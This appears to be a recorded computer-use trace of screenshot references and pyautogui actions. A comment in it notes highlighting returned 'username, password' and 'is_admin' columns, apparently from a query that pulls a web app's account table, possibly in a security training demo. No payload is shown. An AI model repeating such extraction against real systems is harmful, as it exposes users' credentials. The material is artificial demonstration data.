
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# - Highlight the returned username, password, mysignature, is_admin and cid column names
pyautogui.scroll(-5, 496, 452)

pyautogui.moveTo(261, 361); pyautogui.dragTo(314, 377)

pyautogui.click(274, 422)

pyautogui.moveTo(263, 362); pyautogui.dragTo(320, 363)

pyautogui.moveTo(266, 415); pyautogui.dragTo(318, 415)

pyautogui.moveTo(263, 469); pyautogui.dragTo(336, 469)

pyautogui.moveTo(264, 522); pyautogui.dragTo(314, 522)

pyautogui.click(265, 534)

pyautogui.moveTo(263, 361); pyautogui.dragTo(323, 363)

pyautogui.moveTo(263, 416); pyautogui.dragTo(319, 417)
